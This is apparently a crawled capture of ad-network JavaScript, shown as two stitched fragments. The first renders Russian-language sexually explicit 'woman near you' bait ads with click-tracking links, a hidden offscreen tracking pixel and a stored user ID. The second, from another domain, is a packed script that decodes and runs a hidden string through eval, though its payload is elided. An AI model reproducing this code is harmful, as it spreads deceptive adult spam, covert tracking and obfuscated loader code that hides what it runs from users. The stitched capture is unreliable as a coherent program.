						e23d716b11_temp_gifimage.style.height   = "1px";
						e23d716b11_temp_gifimage.width          = "1";
						e23d716b11_temp_gifimage.height         = "1";
						e23d716b11_temp_gifimage.alt            = "";
						e23d716b11_temp_gifimage.title          = "";
						e23d716b11_temp_gifimage.style.position = "fixed";
						e23d716b11_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e23d716b11_temp_gifimage);
					}
					
					e23d716b11_image.style.border = "0px solid #ffffff";
					e23d716b11_image.style.borderRadius = "4px";
					e23d716b11_image.style.width = "200px"; 
					e23d716b11_image.style.height = "200px"; 
					e23d716b11_image.style.position = 'inherit';
					e23d716b11_image.style.cssFloat = 'none';
					e23d716b11_image.style.boxSizing = "content-box";
					e23d716b11_image.style.display = 'inline-block';
					e23d716b11_image.style.margin = "5px";
					
										
					var e23d716b11_title = document.createElement('div');
					e23d716b11_title.innerHTML = teasers[i][2];
					e23d716b11_title.style.fontSize = "10pt";
					e23d716b11_title.style.color = "#990000";
					e23d716b11_title.style.fontWeight = "bold";
					e23d716b11_title.style.textAlign = "center";
					e23d716b11_title.style.fontFamily = "Arial";
					e23d716b11_title.style.fontSize = "18px";
					e23d716b11_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						e23d716b11_title.style.color = "#209433";
						e23d716b11_title.setAttribute("onmouseover", "this.style.color = '#2fc147'");
						e23d716b11_title.setAttribute("onmouseout",  "this.style.color = '#209433'");
					}
					e23d716b11_title.style.fontStyle = "normal";
					e23d716b11_title.style.fontWeight = "bold";
					e23d716b11_title.style.textDecoration = "none";
					e23d716b11_title.style.margin = "3px";
					e23d716b11_title.style.height = "auto";
					e23d716b11_title.id = "etarg_title_27225_"+i;

					
					var e23d716b11_description = document.createElement('div');
					e23d716b11_description.innerHTML = teasers[i][3];
					e23d716b11_description.style.color = "#000000";
					e23d716b11_description.style.fontSize = "10pt";
					e23d716b11_description.style.textAlign = "center";
					e23d716b11_description.style.fontFamily = "Arial";
					e23d716b11_description.style.fontSize = "15px";
					e23d716b11_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e23d716b11_description.style.color = "#000000";
						e23d716b11_description.setAttribute("onmouseover", "this.style.color = '#2fc147'");
						e23d716b11_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e23d716b11_description.style.fontStyle = "normal";
					e23d716b11_description.style.fontWeight = "normal";
					e23d716b11_description.style.textDecoration = "none";
					e23d716b11_description.style.margin = "3px";
					e23d716b11_description.style.height = "auto";
					e23d716b11_description.id = "etarg_description_27225_"+i;

					var e23d716b11_price = document.createElement('div');
					e23d716b11_price.innerHTML = teasers[i][4];
					e23d716b11_price.style.color = "#f25100";
					e23d716b11_price.style.textAlign = "center";
					e23d716b11_price.style.fontFamily = e23d716b11_description.style.fontFamily;
					e23d716b11_price.style.fontSize = e23d716b11_description.style.fontSize;
					e23d716b11_price.style.lineHeight = e23d716b11_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e23d716b11_price.style.color = "#ff7000";
					}
					e23d716b11_price.style.fontStyle = e23d716b11_description.style.fontStyle;
					e23d716b11_price.style.fontWeight = "bold";
					e23d716b11_price.style.textDecoration = e23d716b11_description.style.textDecoration;
					e23d716b11_price.style.height = "auto";

										e23d716b11_teaser.appendChild(e23d716b11_title);
					e23d716b11_teaser.appendChild(e23d716b11_image);
					e23d716b11_teaser.appendChild(e23d716b11_description);
					e23d716b11_teaser.appendChild(e23d716b11_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe23d716b11([['https://ztdog.com/clicks/MjcyMjVfMzA5Mzk3XzIzLjAyNjFfMTNfMTc2OTUxNDA0MTIzNTI4NjAxNzZfMjBfMy4xMzkuOTcuMTkxXjVjY2U5OGVjYjhiY2U0NzZhMzFhMDZmYTUzNjNkZGU4XjE0LjEuMjcuMjAyNg==','//cs11.ztdog.com/content/61441/3525444.jpg','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','//cs11.ztdog.com/content/61441/3525444.webp','0','//cs11.ztdog.com/content/61441/3525444_2.webp'],['https://ztdog.com/clicks/MjcyMjVfMzA5NTQ0XzIzLjAyNjFfMTNfMTc2OTUxNDA0MTIzNTI4NjAxNzZfMjBfMy4xMzkuOTcuMTkxXmI5MDU2ODNkZTAzMTBmZTA3N2U1NTk1OGEwNzg0ZGMzXjE0LjEuMjcuMjAyNg==','//cs10.ztdog.com/content/61441/3525885.jpg','Дарья, 25 🍓','Сделаешь мне👅❓ в долгу не останусь👄',' ','//cs10.ztdog.com/content/61441/3525885.webp','0','//cs10.ztdog.com/content/61441/3525885_2.webp'],['https://ztdog.com/clicks/MjcyMjVfMzEyMTE0XzIzLjAxMTEzNl8xM18xNzY5NTE0MDQxMjM1Mjg2MDE3Nl8yMF8zLjEzOS45Ny4xOTFeMDMxYzVlZjcwOGFjNjlmMWI3MGFjMWNmYWZhYmEzNDJeMTQuMS4yNy4yMDI2','//cs09.ztdog.com/content/61441/3533595.jpg','Ульяна, 27 лет💦','Так одиноко...🔞 Приедешь?👄',' ','//cs09.ztdog.com/content/61441/3533595.webp','0','//cs09.ztdog.com/content/61441/3533595_2.webp']]);  try { localStorage.setItem('e23d716b11_uid', '17695140412352860176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=163375
body_size: 2448
content:
var _0xc12e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe93c(d,e,f){var g=_0xc12e[2][_0xc12e[1]](_0xc12e[0]);var h=g[_0xc12e[3]](0,e);var i=g[_0xc12e[3]](0,f);var j=d[_0xc12e[1]](_0xc12e[0])[_0xc12e[10]]()[_0xc12e[9]](function(a,b,c){if(h[_0xc12e[4]](b)!==-1)return a+=h[_0xc12e[4]](b)*(Math[_0xc12e[8]](e,c))},0);var k=_0xc12e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc12e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe93c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",93,"ptBOTXwde",36,2,46))